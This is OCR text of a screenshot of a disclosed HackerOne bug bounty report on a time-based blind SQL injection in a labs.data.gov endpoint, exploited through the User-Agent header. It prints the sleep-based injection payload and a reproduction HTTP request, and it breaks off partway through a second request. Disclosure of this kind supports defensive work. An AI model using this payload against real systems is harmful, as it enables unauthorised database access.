 crossdomain.xml h
#44652 Insecure c
webpack-unpack -
Ben Sadeghipour (
sql injection hacke
#297478 SQL injec
#405100 Stealing
https://twitter.com
hackerone.com/reports/297478
Incognito (2)
SIGN IN | SIGN UP
hackerone
FOR BUSINESS
FOR HACKERS
HACKTIVITY
COMPANY
TRY HACKERONE
harisec submitted a report to TTS Bug Bounty.
Dec 13th (2 years ago)
I've identified an SQL injection vulnerability in the website labs.data.gov that affects the endpoint /dashboard/datagov/csv_to_json and
can be exploited via the User-Agent HTTP header.
I didn't extracted any data from the database, I've confirmed the vulnerability using sleep SQL queries with various arithmetic operations. The
sleep command combined with the arithmetic operations will cause the server to sleep for various amounts of time depending on the result of
the arithmetic operation.
For example, setting the value Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87'XOR(if(now()=sysdate(),sleep(5*5),0))OR' to the User-Agent header will cause the server to sleep for 25
(5*5) seconds.
To reproduce, send the following HTTPS request:
GET /dashboard/datagov/csv_to_json HTTP/1.1
Referer: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(no
X-Forwarded-For: 1
X-Requested-With: XMLHttpRequest
Host: labs.data.gov
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
The server will respond after 25 (5*5) seconds - same as the value of the User-Agent: header.
Now, let's cause the server to respond immediately. We will send the value sleep(5*5*0) that is equivalent with 0.
GET /dashboard/datagov/csv_to_json HTTP/1.1
Referer: 1
Type here to search